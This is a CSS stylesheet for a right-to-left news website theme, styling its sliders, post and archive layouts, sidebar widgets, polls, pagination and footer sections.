.ap_news .ap_slider .item .det{right:20px;bottom:10px;left:0;padding:10px;position:absolute;z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.ap_news .ap_slider .item .det h2{padding:10px;color:#fff;line-height:38px;text-shadow: 1px 2px #000;width:99%;font-size:22px;font-weight: normal;font-family:"Parastoo";-webkit-transition:.6s;-o-transition:.6s;transition:.6s;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;-webkit-transform:translate3d(0,160px,0);transform:translate3d(0,160px,0);opacity:0}
.ap_news .ap_slider .item .det h2 a{color:#fff}
.ap_news .ap_slider .item .det p{text-align:justify;width:99%;color:#fff;opacity:.7;font-size:14px;padding: 0 10px;font-family:"Sans_Light"; max-height:0;line-height:150%;overflow:hidden;opacity:0;transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s}
.ap_news .ap_slider .item .det .met{opacity:0;-webkit-transition:.6s;-o-transition:.6s;transition:.6s;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translateY(-20px);transform:translateY(-20px)}
.ap_news .ap_slider .item .det .met span{display:inline-block}
.ap_news .ap_slider .item .det .met span.cat{background:#242424;color:#fff;padding:0 10px 0 5px;height:26px;line-height:26px;font-size:.8em;margin-left: 5px;position:relative}
.ap_news .ap_slider .item .det .met span.cat:after{content:'';position:absolute;left:-10px;top:0;border-style:solid;border-width:13px 5px;border-color:#242424 #242424 transparent transparent}
.ap_news .ap_slider .item .det .met span.cat a{color:#fff}
.ap_news .ap_slider .item .det .met span.time{font-size:.8em;color:#fff;margin-right:5px}
.ap_news .ap_slider .slick-arrow{width:20px;height:20px;opacity:.7;font-size: 12px;line-height:20px;text-align:center;background-color:rgba(40,41,39,.15);border:none;color:#fff;transition:all .3s ease-in-out;display:flex;align-items:center;justify-content:center;z-index:18;position:absolute;top:15px;cursor:pointer;background:#d70808;transition:all .15s ease-in-out}
.ap_news .ap_slider .slick-arrow:hover{opacity:.99;transition-delay:.3s;}
.ap_news .ap_slider .slick-arrow.button-prev{left:33px}
.ap_news .ap_slider .slick-arrow.button-next{left:10px}.sidebar .ap_slider{margin-bottom:20px;position:relative;display:none}
.ap_news .ap_slider .item .det .met span.dat {
   color:#fff;
    padding: 0 10px 0 5px;
    height: 26px;
    line-height: 26px;
    font-size: .8em;
    margin-left: 5px;
    position: relative;
	font-family: "Num_Light";
}

.sidebar .ap_slider {
  margin-bottom:30px;
  position: relative;
  display: none;
}
.sidebar .ap_slider.slick-initialized {
  display: block;
}
.sidebar .ap_slider .item {
  position: relative;
}
.sidebar .ap_slider .item.slick-active .thumbnail img {
  transform: scale(1);
}
.sidebar .ap_slider .item.slick-active .det h2 {
  transform: translateZ(0);
  opacity: 1;
}
.sidebar .ap_slider .item.slick-active .det .met {
  transform: translateZ(0);
  opacity: 1;
}
.sidebar .ap_slider .item:hover .det p {
  opacity: 1;
  max-height: 100px;
  margin-top: 5px;
  transition: opacity 0.4s ease-out,max-height 0.9s ease-out;
}
.sidebar .ap_slider .item .thumbnail {
  width: 100%;
  height: 320px;
  position: relative;
  display: block;
  overflow: hidden;
  background-size: 50%;
  text-indent: 0;
  position: relative;
}
.sidebar .ap_slider .item .thumbnail:after {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 3;
  content: '';
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.8), transparent);
  background: linear-gradient(to top, rgba(0, 0, 0, 0.8), transparent);
}
.sidebar .ap_slider .item .thumbnail img {
  object-fit: cover !important;
  width: 100% !important;
  height: 100% !important;
  transition: all 1s cubic-bezier(0.7, 0, 0.3, 1);
  transform: scale(1.2);
}
.sidebar .ap_slider .item .det {
  padding: 10px;
  padding-right: 0;
  z-index: 99;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
}
.sidebar .ap_slider .item .det h2 {
  color: #FFF;
  line-height: 30px;
  -webkit-transition: .6s;
  -o-transition: .6s;
  transition: .6s;
  -webkit-transition-delay: .1s;
  -o-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transform: translate3d(0, 160px, 0);
  transform: translate3d(0, 160px, 0);
  opacity: 0;
  font-size: 1.2em;
}
.sidebar .ap_slider .item .det h2 a {
  color: #FFF;
 font-weight: normal;font-family:"Parastoo";
font-size: 18px;
text-shadow: 1px 2px #000;
font-weight: normal;
}
.sidebar .ap_slider .item .det p {
  text-align: justify;
  color: #FFF;
  opacity: .7;
  max-height: 0;
  line-height: 150%;
  font-size: 15px;
  overflow: hidden;
  opacity: 0;
  transition: opacity 0.4s ease-out,max-height 0.4s ease-out,margin 0.4s;
}
.sidebar .ap_slider .item .det .met {
  margin-bottom: 10px;
  opacity: 0;
  -webkit-transition: .6s;
  -o-transition: .6s;
  transition: .6s;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
}
.sidebar .ap_slider .item .det .met span {
  display: inline-block;
}
.sidebar .ap_slider .item .det .met span.cat {
  background: transparent;
  color: #FFF;
  padding: 0 10px 0 5px;
  height: 26px;
  line-height: 26px;
  font-size: .6em;
  position: relative;
}
.sidebar .ap_slider .item .det .met span.cat:after {
  display: none;
}
.sidebar .ap_slider .item .det .met span.cat a {
  color: #FFF;
}
.sidebar .ap_slider .item .det .met span.time {
font-size: 12px;
color: #fff;
font-family: Num_Light;
background: #d70808;
padding: 2px 5px;
border-radius: 5px;
z-index: 99;  
}
.sidebar .ap_slider .slick-arrow {
  width:20px;
  height:20px;
  line-height:20px;
  text-align: center;
  border: none;
  color: #fff;
  transition: all 0.3s ease-in-out;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 18;
  position: absolute;
  top: 50%;
  font-size: 13px;
  margin-top: -15px;
  cursor: pointer;
  background: #d70808;
  transition: all 0.15s ease-in-out;
}
.sidebar .ap_slider .slick-arrow:hover {
  width:25px;
  height:25px;font-size: 14px;
  line-height:25px;
}
.sidebar .ap_slider .slick-arrow.button-prev {
  right: 10px;
}
.sidebar .ap_slider .slick-arrow.button-next {
  left: 10px;
}

@media only screen and (max-width:768px){
	.ap_news .ap_slider .item .thumbnail{height:390px}
	.ap_news .ap_slider .item .det{right:10px;left:10px}
	.ap_news .ap_slider .item .det h2{width:100%}
	.ap_news .ap_slider .slick-arrow{width:30px;height:30px;line-height:30px;text-align:center;background-color:rgba(40,41,39,.15);border:none;color:#fff;transition:all .3s ease-in-out;display:flex;align-items:center;justify-content:center;z-index:18;position:absolute;top:10px;cursor:pointer;background:#d70808;transition:all .15s ease-in-out}.ap_news .ap_slider .slick-arrow:hover{border:3px solid rgba(255,255,255,.23)}
	.ap_news .ap_slider .slick-arrow.button-prev{left:50px}
	.ap_news .ap_slider .slick-arrow.button-next{left:10px}}
	.big .ap_news{width:101.5%;height: 570px;}
	.big .ap_news .ap_slider .item .thumbnail{height:550px}
	.ap-single .head_seangle{margin-bottom:10px}
	.ap-single .bloc_signature span{margin-left:15px;color:#ddd;font-family:"Num_Light";font-size:13px;} 
	.ap-single .bloc_signature span a{color:#ddd;font-family:"Num_Light";font-size:13px;}
	.ap-single .imed{margin-bottom:10px}
	.ap-single .imed .thumbnail{width:100%;height:500px;border-radius: 5px;position:relative;display:block;overflow:hidden;background-size:50%;text-indent:0;position:relative}
	.ap-single .imed .thumbnail img{object-fit:cover!important;width:100%!important;height:100%!important;}
	.ap-single .excerpt {
color: #666;
font-family: Sans_Light;
font-size: 13px;
overflow: hidden;
position: relative;
background: #fff;
width: 96%;
margin: 0 2%;
text-align: justify;
margin-top: -65px;
float: none;
padding: 10px 15px;
border: 1px solid #dddddd63;
border-radius: 5px 5px 2px 2px;		
	}
	
.tttl{
width: 100%;
height: auto;
overflow: hidden;		
	}	
	.manba{
margin-top: 5px;
text-align: left;
width: 100%;
height: auto;
overflow: hidden;		
	}
	.manba span{margin-left: 5px;
color: #999;
font-family: Sans_Light;
font-size: 10px;} 
	.manba span a{color:#999;font-family:"Sans_Light";font-size:10px;}	
	
	.ap-single .excerpt h1{margin-bottom:10px}
	.ap-single .excerpt h1 a{font-weight: normal;font-family: Parastoo;font-family:"Parastoo";color:#333;font-size:18px;}
	.ap-single .conteneur_barre_outils{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:5px;margin:0px 0 30px auto;display:flex}
	.ap-single .conteneur_barre_outils .soc{margin:auto 0 auto auto;display:flex}
	.ap-single .conteneur_barre_outils .soc span{color:#a2a9ae;font-size:12px;line-height:30px;padding:0 10px}
	.ap-single .conteneur_barre_outils .soc a{transition: all .6s ease;color:#fff;background:#333;width:30px;height:30px;line-height:30px;text-align:center;margin-left:3px}
	.ap-single .conteneur_barre_outils .soc a:hover{opacity:.8;transition: all .6s ease;}
	.ap-single .conteneur_barre_outils .soc a.fa-facebook{background:#3b5999}
	.ap-single .conteneur_barre_outils .soc a.fa-twitter{background:#6ab8f4}
	.ap-single .conteneur_barre_outils .soc a.fa-google{background:#dd4b39}
	.ap-single .conteneur_barre_outils .soc a.fa-paper-plane{background:#00aed6}
	.ap-single .conteneur_barre_outils .soc a.fa-google-plus{background:#f24806}
	.ap-single .conteneur_barre_outils .soc a.fa-whatsapp{font-size: 20px;background:#25d366}
	.ap-single .conteneur_barre_outils .soc a.fa-linkedin{background:#116bca}
	.ap-single .conteneur_barre_outils .fontsize .plustext,.ap-single .conteneur_barre_outils .fontsize .minustext{font-family: 'IranNastaliq';color: #999;background-color:#fff;border:1px solid #e6e7e7;width:40px;height:40px;margin-right:8px;cursor:pointer;float:left;text-align:center;line-height:40px}
	.ap-single .conteneur_barre_outils .fontsize .plustext:hover,.ap-single .conteneur_barre_outils .fontsize .minustext:hover{color:#777;border-color:#777}
	.ap-single .conteneur_barre_outils .fontsize .minustext{font-weight:700;font-size:.8em}
	.ap-single .conteneur_barre_outils .fontsize .plustext{font-weight:500;font-size:1.5em}
	.ap-single {padding:10px;margin-bottom:20px;background: #fff; box-shadow: 0 1px 1px rgba(28,37,64,.16); border-radius: 0px 0px 5px 5px;}
	.ap-single .moreposts .t h4{padding:10px 15px;margin-bottom:10px;font-size:1em;color:#d70808;background:#fff;border-right:5px solid}
	.ap-single .moreposts .postlist{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-left:-10px}
	.ap-single .moreposts .postlist .item{margin-left:10px;margin-bottom:10px;width:calc(33.33% - 10px);position:relative;background:#fff}
	.ap-single .moreposts .postlist .item .thumbnail{border-radius: 5px;width:100%;height:145px;position:relative;display:block;overflow:hidden;background-size:50%;text-indent:0}
	.ap-single .moreposts .postlist .item .thumbnail img{object-fit:cover!important;width:100%!important;height:100%!important;transition:all 1s cubic-bezier(.7,0,.3,1);transform:scale(1.2)}
	.ap-single .moreposts .postlist .item .det{width:100%;-webkit-box-shadow:500px 0 0 #fff inset;box-shadow:500px 0 0 #fff inset;top:0;left:0;bottom:0;padding:10px}
	.ap-single .moreposts .postlist .item .det h2{font-size:.9em}
	.ap-single .moreposts .postlist .item .det p{color:#bfc0c0;text-align:justify;font-size:.7em}
	.ap-single .moreposts .postlist .item .det .met{margin-bottom:10px}
	.ap-single .moreposts .postlist .item .det .met span{font-size:.6em}
	.ap-single .moreposts .postlist .item .det .met span.cat{color:#000;font-weight:800}
	.ap-single .moreposts .postlist .item .det .met span.time{color:#bfc0c0;margin-right:10px}
	.apnews.ne_four .polist .item{}
	@media only screen and (max-width:768px){.ap-single .head_seangle{padding:10px;margin:0}
	.ap-single .bloc_signature{display:block;}
	.ap-single .moreposts .postlist{display:block;margin:0;padding:0 10px}
	.ap-single .moreposts .postlist .item{width:100%;float:none;margin-left:0}}
	.ap-archive{margin-bottom:10px;padding:0}
	.ap-archive .archive-header{padding:10px;background:#fff;border-right:5px solid #d70808;margin-bottom:10px}
	.ap-archive .post-list .item{margin-bottom:10px;width:100%;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}
	.ap-archive .post-list .item .thumbnail{border-radius: 5px;width:50%;height:185px;position:relative;display:block;overflow:hidden;background-size:50%;text-indent:0;float:right}
	.ap-archive .post-list .item .thumbnail img{object-fit:cover!important;width:100%!important;height:100%!important;transition:all 1s cubic-bezier(.7,0,.3,1);transform:scale(1.2)}.ap-archive .post-list .item .det{width:50%;-webkit-box-shadow:500px 0 0 #fff inset;box-shadow:500px 0 0 #fff inset;top:0;left:0;bottom:0;padding:10px;float:right}.ap-archive .post-list .item .det h2{margin-bottom:10px;font-size:1em}.ap-archive .post-list .item .det p{color:#bfc0c0;text-align:justify;font-size:.7em}.ap-archive .post-list .item .det .met{margin-bottom:10px}.ap-archive .post-list .item .det .met span{font-size:.6em}.ap-archive .post-list .item .det .met span.cat{color:#000;font-weight:800}.ap-archive .post-list .item .det .met span.time{color:#bfc0c0;margin-right:10px}.ap-search .srch_form{background:#f6f7fb;padding:10px 0;text-align:center}.ap-search .srch_form .search{display:flex;width:100%;justify-content:center}.ap-search .srch_form .search .input{padding:5px 15px;width:80%}.ap-search .srch_form .search .button{background:#d70808;color:#fff;padding:5px 15px;width:20%}.ap-page{background:#fff}@media only screen and (max-width:480px){.ap-archive .post-list{padding:10px}.ap-archive .post-list .item{display:block}.ap-archive .post-list .item .thumbnail,.ap-archive .post-list .item .det{float:none;width:100%}}
	.entry{padding:0 10px;text-align:justify}
	.entry p{line-height:200%;text-align:justify;color: rgba(0,0,0,0.85);font-size:1.0em;margin-bottom:20px}
	.entry blockquote{position:relative;font-style:normal;padding:20px;background:#eeeeee80;margin:20px 0}
	.entry blockquote p{padding:0;margin:0}
	.entry blockquote p{font-size:1.1em;font-weight:normal;color: #999;}
	.entry blockquote:before {font-family: FontAwesome;font-size: 36px;color:#d0cfd2;margin:-10px -45px 0 0;content:"\f10d";float:left;}
	.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin-top:5px;margin-bottom:10px;line-height:1em;font-weight:400}
	.entry h1{font-size:36px}.entry h2{font-size:30px}.entry h3{font-size:24px}.entry h4{font-size:18px}.entry h5{font-size:14px}.entry h6{font-size:12px}.entry ol,.entry ul{margin:20px 20px 20px 0}.entry ul li{list-style:outside disc;list-style-image:none}.entry ol li{list-style:outside decimal}.entry li{margin:0 0 5px}.entry li ul,.entry li ol{margin:5px 0 0 15px}.entry table{border-spacing:0;width:100%;border:1px solid #eee;border-collapse:separate;margin-bottom:1.5em}.entry table tr:nth-child(even){background:#f9f9f9}.entry table td,.entry table th{text-align:right;border-right:1px dotted #eee;padding:.4em}.entry table thead th{background:#f4f4f4;border-right:1px solid #eee;border-bottom:1px solid #eee;text-transform:uppercase;vertical-align:middle;padding:.7em .4em}.entry table tbody th{background:#f4f4f4;border-bottom:1px solid #eee}.entry table tbody td{border-bottom:1px solid #eee}.entry table tr th:last-child,.entry table tr td:last-child{border-right:0}.entry table tbody tr:last-child td,.entry table tbody tr:last-child th{border-bottom:0}.entry img{max-width:100%}.entry iframe{max-width:100%}.entry .post_tags{margin:20px 0}.entry .post_tags span{background:#f6f7fb;color:#a1a1b5;padding:4px 15px;font-size:13px;border-radius:2px;margin-left:10px}.entry .post_tags span.tgt{background:#f6f7fb;font-size:13px;color:#a9a9a9;border-radius:2px;padding:5px 15px;margin-left:10px}.entry .post_tags a{background:#f6f7fb;padding:4px 15px;font-size:13px;border-radius:2px}.entry .post_tags a:hover{background:#666;color:#fff}.entry img,.entry .size-auto,.entry .size-full,.entry .size-large,.entry .size-medium,.entry .attachment img{max-width:100%;height:auto;vertical-align:middle}.entry .centered,.entry .aligncenter{display:block;margin:5px auto}.entry .alignright{margin:5px 0 5px 25px;display:inline;float:right}.entry .alignleft{margin:5px 25px 5px 0;display:inline;float:left}.entry .gallery{clear:both;margin:0 auto 18px}.entry .gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:10px}.entry .gallery-columns-2 .gallery-item{max-width:50%}.entry .gallery-columns-3 .gallery-item{max-width:33.33%}.entry .gallery-columns-4 .gallery-item{max-width:25%}.entry .gallery-columns-5 .gallery-item{max-width:20%}.entry .gallery-columns-6 .gallery-item{max-width:16.66%}.entry .gallery-columns-7 .gallery-item{max-width:14.28%}.entry .gallery-columns-8 .gallery-item{max-width:12.5%}.entry .gallery-columns-9 .gallery-item{max-width:11.11%}.entry .gallery .gallery-item img{height:auto;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s;margin:0 auto}.entry .gallery .gallery-item a:hover img{opacity:.6!important;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);box-shadow:0 0 6px rgba(0,0,0,.32)}.entry .gallery-caption{color:#888;margin:0 0 12px}
	.pagination{text-align:center;height:33px;width:100%;
	margin-bottom: 10px;
background: #fff;
margin-top: 5px;
	}
.pagination span,
.pagination a {
display:inline-block;
height: 27px;
line-height:27px;
width: auto;border-radius:10%;
padding:0px 13px 0px 13px;
margin:2px;background: #fcfcfc;
color:#999;	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.2);
font-family:"Num_Light";text-shadow: 1px 1px 0 rgba(255,255,255,0.8);transition: all .6s ease;
}

.pagination a:hover {
background: #eee;	transition: all .3s ease;
}

.pagination .current {
color:#fff;
background:#d70808;	transition: all .6s ease;
}
	
	.widget{margin-bottom:10px;background:#fff}
	.widget .widget-title{padding:10px}
	.widget .widget-title h4{background:#d70808;color:#fff;padding:5px 15px;display:inline-block}
	.widget .widget-title h4 a{color:#fff}
	.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li{
		padding:5px;border-bottom:1px solid #fafafa;
		font-weight: 100;
line-height: 150%;
color:#4d4d4d;
margin-bottom: 5px;
font-family: Sans_Light;
font-size: 14px;
		}
		.me-plugin{position:relative!important}.wi img,.wi .size-auto,.wi .size-full,.wi .size-large,.wi .size-medium,.wi .attachment img,.widget img,.widget .size-auto,.widget .size-full,.widget .size-large,.widget .size-medium,.widget .attachment img{max-width:100%;height:auto;vertical-align:middle}.wi .centered,.wi .aligncenter,.widget .centered,.widget .aligncenter{display:block;margin:5px auto}.wi .alignright,.widget .alignright{margin:5px 0 5px 25px;display:inline;float:right}.wi .alignleft,.widget .alignleft{margin:5px 25px 5px 0;display:inline;float:left}.tagcloud{padding:5px}.tagcloud a{font-size:15px!important;padding:5px;background:#eee;display:inline-block;margin-bottom:4px}.tagcloud a:hover{background:#fafafa}
		#wp-calendar{width:100%;text-align:center;border-spacing:0}
		#wp-calendar caption{padding:10px;background:#4a4949;font-family: Sans_Medium;color:#fff}
		#wp-calendar thead{background:#eee}
		#wp-calendar tbody a{background:#eee;display:block;border-radius:50%;height:30px;width:30px;line-height:30px;text-align:center}
		#wp-calendar th,#wp-calendar td{padding:5px;font-family: Sans_Medium;}
		.widget_search .search{display:flex}
		.widget_search input.input{padding:10px;width:80%;float:right;background:#eceef1}.widget_search input.button{padding:10px 15px;background:#d70808;width:20%;float:right;color:#fff}.ap-code{text-align:center}.widget_polls-widget{border:5px solid #d70808}.widget_polls-widget .widget-title h4{float:right;padding:10px;border:1px solid;color:#1050b1;font-size:1.3em}.widget_polls-widget .wp-polls{padding-bottom:20px}.widget_polls-widget .wp-polls strong{font-size:16px;color:#d70808;margin-bottom:15px;display:block}.widget_polls-widget .wp-polls .wp-polls-ul{margin:0 10px}.widget_polls-widget .wp-polls ul li{padding:5px 0}.widget_polls-widget .wp-polls input[type=checkbox],.widget_polls-widget .wp-polls input[type=radio]{position:relative;top:-.25em;margin:0 1em;cursor:pointer;background:#fff}.widget_polls-widget .wp-polls label{font-size:16px}.widget_polls-widget .wp-polls .Buttons{border:0;background-color:#d70808;color:#fff;padding:10px 15px;transition:all .25s ease-in-out;margin-left:10px}.widget_polls-widget .wp-polls .Buttons:hover{background:#f2f2f2;color:#666}.widget_polls-widget .wp-polls .pview{font-size:12px;padding:14px 15px;transition:all .25s ease-in-out;background:#eee;vertical-align:middle}.widget_polls-widget .wp-polls input[type=checkbox]:before,.widget_polls-widget .wp-polls input[type=radio]:before{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;transition:all .1s ease-in-out;content:"";position:absolute;left:-3px;z-index:1;width:1.5em;height:1.5em;border:2px solid #ddd;border-radius:50%}.widget_polls-widget .wp-polls input[type=checkbox]:checked:before,.widget_polls-widget .wp-polls input[type=radio]:checked:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);height:.6em;border-color:#f0a306;border-top-style:none;border-right-style:none;border-radius:0;background:0 0}.widget_polls-widget .wp-polls input[type=checkbox]:after,.widget_polls-widget .wp-polls input[type=radio]:after{content:"";position:absolute;top:-.125em;left:-3px;width:1.6em;height:1.6em;background:#fff;cursor:pointer}




.timeline{margin-bottom: 10px;
background:#fff;
box-shadow: 0 1px 1px rgba(28,37,64,.16);
border-radius: 4px;
height:415px;
margin-top: 5px;}

.timeline .slick-list{
    position: relative;
    display: block;
    height: 360px !important;
}


.timeline .widget-title{border-bottom: 1px solid #eee;background:#fff;width: 100%;height:40px;}

.timeline .widget-title h4{
position: relative;
height: 43px;
background-color:#d70808;
color:#fff;
float: right;
border-radius: 10px 10px 0 0;
line-height: 20px;
right: 0;
top: -8px;
font-family: Sans_Medium;
font-size: 14px;
font-weight: normal;
padding: 5px 15px;
display: inline-block;
}
.timeline .widget-title h4::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 15px;
    border-radius: 0 30px 0 0;
    display: block;
    background-color: #fff;
    bottom: 0;
    left: 0;
}

.timeline .polist{position:relative;padding:10px;display:none}
.timeline .polist.slick-initialized{display:block}
.timeline .polist .info-txt{text-align:right;margin-right:0;margin-left:0;position:relative;height:36px;overflow:hidden}
.timeline .polist .info-txt:last-child{border:0}
.timeline .polist .info-txt:hover .info-txt-icon{color:#de9e3e}
.timeline .polist .info-txt .info-txt-height{height:30px!important}
.timeline .polist .info-txt .info-txt-icon{position:absolute;font-family: Num_Light;font-weight: bold;top:7px;bottom:7px;right:0;color:#d70808;background:#fff;padding:0 5px;font-size:14px;min-width:45px;line-height:22px;text-align:center;border-left:1px solid #eee}
.timeline .polist .info-txt .info-txt-titre{position:absolute;right:55px;width:212px}
.timeline .polist .info-txt .info-txt-titre h2{font-size:14px;font-weight:400;height:33px;line-height:33px;margin:0!important;padding:0!important;width:500px}
.timeline .polist .slick-arrow{width:30px;height:30px;line-height:30px;text-align:center;border:none;transition:all .3s ease-in-out;display:flex;align-items:center;justify-content:center;z-index:18;position:absolute;top:-35px;cursor:pointer}
.timeline .polist .slick-arrow.slick-disabled{color:#ddd}
.timeline .polist .slick-arrow.button-prev{left:20px}
.timeline .polist .slick-arrow.button-next{left:0}
.sidebar-box{width:100%;height:auto;background:#fff;box-shadow:0 1px 1px rgba(28,37,64,.16);border-radius: 0px 0px 5px 5px;margin-bottom: 30px;}
.post-wrap{overflow: hidden;
width: 100%;
height: auto;
padding: 5px 0 0.5px 0;	
}
.sidebar-header{border-bottom: 1px solid #eee;background:#fff url(img/top.png) no-repeat left 40px top 4px;width: 100%;height:40px;}
.sidebar-header h4 {
    position: relative;
    height:43px;
    background-color: #d70808;
    color:#fff;
    float: right;
    border-radius: 10px 10px 0 0;
    line-height: 20px;
    right: 0;
    top: -8px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 15px;
    display: inline-block;
}
.sidebar-header h4::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 15px;
    border-radius: 0 30px 0 0;
    display: block;
    background-color: #fff;
    bottom: 0;
    left: 0;
}
.sidebar-header b{
width: 45px;
height: 2px;
background:#d0d0d0;
top: 18px;
overflow: hidden;
display: block;
float: left;
position: relative;
left:0;
}


.toop{
    width: 100%;
    height: auto;
    padding:5px;
	margin-bottom:20px;
}
.toop .thumbnail {
    margin: 0;
    border-radius: 5px;
    float: none;
    display: block;
    width: 100%;
    height: 260px;
    background: #000;
    position: relative;
    overflow: hidden;
	margin-bottom:10px;
}
.toop .thumbnail img:hover {
    opacity: 0.7;
    transition-duration: 0.5s;
}
.toop .thumbnail img {
    width: 100%;
    height: 100%;
    position: absolute;
    transition-duration: 0.5s;
    opacity: 0.99;
    object-fit: cover !important;
}

.toop .det {
    width:100%;
	overflow: hidden;
    text-align: center;
    padding: 0 5px;
    float: right;
}
.toop .det h2 {
    margin-bottom: 10px;
	text-align: center;
}
.toop .det h2 a {
    font-weight: normal;
    font-family: "Parastoo";
	    font-size: 18px;
}

.toop .cat {
    width: 100%;
    text-align: center;
	font-weight: normal;
color: #666;
font-size: 12px;
font-family: Num_Light;
}

.toop .cat::before {
    content: "■ ";
    color: #FFC400;
    font-size: 9px;
    float: none;
    transform: rotate(50deg);
    line-height: 20px;
    margin-left: 5px;
}

.boott{
width: 33.3%;
height: auto;
float: right;
padding: 5px;
margin-bottom: 10px;
overflow: hidden;
}
.boott .thumbnail{
margin: 0;
float: none;
display: block;	
width:100%;	
height:90px;
background: #000;
position: relative;
overflow: hidden;border-radius: 5px;
}
.boott .thumbnail img{
width:100%;	
height:100%;
transition-duration: 0.5s;
opacity: 0.99;
object-fit: cover !important;
}
.boott .thumbnail img:hover{opacity: 0.7;transition-duration: 0.5s;}

.boott .det{
width:100%;		
height: auto;
margin-top:5px;	
}
.boott .det h2 {
font-family:Sans_Light;
font-weight: normal;
    line-height: 20px;
    font-size: 12px;
    text-align: inherit;
    text-transform: none;
    color:#4d4d4d;
}

.post-wrap ul li:hover {
    background: rgba(0, 0, 0, 0.02);transition:all 0.3s ease 0s;
}
.post-wrap ul li{
    border-bottom: 2px dotted #eee;
    position: relative;transition:all 0.3s ease 0s;
    display: flex;
    padding: 5px;
	padding-right: 8px;
    width: 100%;
	font-family: Num_Light;
	
}

.post-wrap ul li a{
font-weight: 100;
line-height: 150%;
color:#4d4d4d;
margin-bottom: 5px;
font-family: Num_Light;
font-size: 14px;
}
.post-wrap ul li a::before {
    content: "■ ";
    color: #FFC400;
    font-size: 9px;
    float: right;
    transform: rotate(50deg);
    line-height: 20px;
    margin-left: 8px;
}
.post-wrap ul li:last-child{border:none}

.post-wrap ul li {
display: block;
margin-right: 8px;
transition: all 0.3s;
font-size: 11px;
padding-right: 5px;
}

.sidebar-content{

	overflow: hidden;
width: 100%;
height: auto;}

.post-wrap ul li a{
font-family: Sans_Light;
font-size: 14px;color: #4d4d4d;}

.post-wrap ul li ul li a{font-size: 11px;color:#878787;font-family: Sans_Light;}

.post-wrap ul li ul li a::before {
    content: "■ ";
    color: #FFC400;
    font-size: 7px;
    float: right;
    transform: rotate(50deg);
    line-height: 20px;
    margin-left: 8px;
}
.post-wrap ul li ul li{border-bottom: 2px dotted rgba(0, 0, 0, 0);}
.post-wrap ul li ul li:hover{background-color:rgba(0, 0, 0, 0);}

.footer-1{width:32%;height:auto;float:right;margin-left:2%;margin-top: 20px;}
.footer-2{width:32%;height:auto;float:right;margin-left:2%;margin-top: 20px;}
.footer-3{width:32%;height:auto;float:right;margin-top: 20px;}



.footer-box{width:100%;height:auto;margin-bottom: 30px;}
.footer-content .widget{background: none;}

.footer-content .post-wrap {
    width: 100%;
    height: auto;
    padding: 0;
    background: none;
    box-shadow: none;
    border-radius: 0;
}

.footer-content {
    width: 100%;
    height: auto;
    padding:5px 5px 0.5px 0;
    font-family: Sans_Light !important;
    font-size: 14px !important;
    color: #ccc;
}
.footer-content .post-wrap .wid-editors .list .item .tit h2 a{
font-family: Sans_Light !important;
font-size: 12px !important;
color: #ccc;
line-height: 160%;
font-weight:normal;
}
.footer-content .post-wrap .wid-editors .list .item .tit h2 a:hover{color: #fff;}
.footer-content .wid-editors .list .item .tit {
    padding-right: 0px;
}

.footer-content .wid-editors .list .item {
    border: none;
    padding: 0px;
}
.footer-content ul li{
width: 100%;
float:right;
}
.footer-content ul li::before {
    content: "■ ";
    color: #FFC400;
    font-size: 7px;
    float: right;
    transform: rotate(50deg);
    line-height: 20px;
    margin-left: 8px;
}
.footer-content .wid-editors .list .item .tit h2::before {
    font-size:7px;

}
.footer-header{background: url(img/bottom.png) no-repeat left 0px top 0px;width: 100%;height:30px;}
.footer-header h4 {
position: relative;
height:20px;
color:#fff;
float: right;
line-height: 20px;
right: 0;
font-family: Sans_Medium;
font-size: 16px;
font-weight: normal;
display: inline-block;
}
.footer-header h4::before {
    content: "■ ■ ";
    color: #fff;
    font-size: 6px;
    float: right;
    transform: rotate(90deg);
    line-height: 20px;
    margin-left: 8px;
}
.footer-header b{
width: 34px;
height: 0.6px;
background:#797878;
top: 10px;
overflow: hidden;
display: block;
float: left;
position: relative;
left: -2px;
}




ul.sociale {float:left;width:50%;}
.fa-fc,.fa-in,.fa-tw,.fa-pa,.fa-go,.fa-yo,.fa-rs{
float: left;
text-align: center;
width: 34px;
height: 34px;
font-size:20px;
color:#3d3c3c;
border: 2px solid #3d3c3c;
margin: 2px;cursor: pointer;
transition: all 0.3s ease 0s;
}
.fa-fc:hover{border: 2px solid #2a32a4;color:#2a32a4;transition:all 0.3s ease 0s;}
